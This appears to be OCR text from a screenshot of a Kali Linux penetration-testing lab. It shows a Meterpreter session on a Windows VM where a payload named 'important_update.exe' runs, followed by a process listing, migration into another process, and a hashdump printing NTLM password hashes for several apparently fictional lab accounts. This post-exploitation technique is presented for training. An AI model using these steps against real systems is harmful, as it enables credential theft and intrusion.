 ~/Desktop/passwords-h...
kali@kali: ~
08:07 AM
Trash
File System
Home
passwords-
hashes
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
3344 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
3424 640 SecurityHealthService.exe x64 0
4160 4192 explorer.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\explorer.exe
4556 640 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
4584 2796 conhost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\conhost.exe
4800 1056 sihost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\sihost.exe
4832 640 svchost.exe
4872 640 svchost.exe
4920 1056 MicrosoftEdgeUpdate.exe \EdgeUpdate\MicrosoftEdgeUpdate.
4952 1056 taskhostw.exe e
5092 428 ctfmon.exe
5124 768 RuntimeBroker.exe r.exe
5180 768 SearchApp.exe Windows.Search_cw5n1h2txyewy\Sea
5260 768 RuntimeBroker.exe r.exe
5740 768 RuntimeBroker.exe r.exe
5824 768 ShellExperienceHost.exe ienceHost_cw5n1h2txyewy\ShellExp
6048 4160 SecurityHealthSystray.e thSystray.exe
6116 4160 vm3dservice.exe exe
6140 4160 vmtoolsd.exe ools\vmtoolsd.exe
6192 768 TextInputHost.exe indows.Client.CBS_cw5n1h2txyewy\
6352 4160 important_update.exe tant_update.exe
6476 640 SgrmBroker.exe
6688 768 dllhost.exe
6836 768 MoUsoCoreWorker.exe ker.exe
7132 640 svchost.exe
~/Desktop/passwords-hashes - Mousepad
File Edit Search View Document Help
meterpreter > migrate 6836
[*] Migrating from 6352 to 6836...
[*] Migration completed successfully
meterpreter > getpid
Current pid: 6836
meterpreter >
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Bill_Collins:1002:aad3b435b51404eeaad3b435b51404ee:730ccf9de0dfa363a1a9e9f01bfe00b3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Erin_Fields:1004:aad3b435b51404eeaad3b435b51404ee:e1a543e917adfc6887337db1e17fe333:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ivan_Mason:1006:aad3b435b51404eeaad3b435b51404ee:93d212c4e55d1f3ed3fbfe1214d047cc:::
Rachael_Frazier:1003:aad3b435b51404eeaad3b435b51404ee:7cf87cb11853eefe59014ee40f60b092:::
Sherri_Marsh:1005:aad3b435b51404eeaad3b435b51404ee:5a38c8b7992857b59004b6089668f28d:::
Student:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
meterpreter >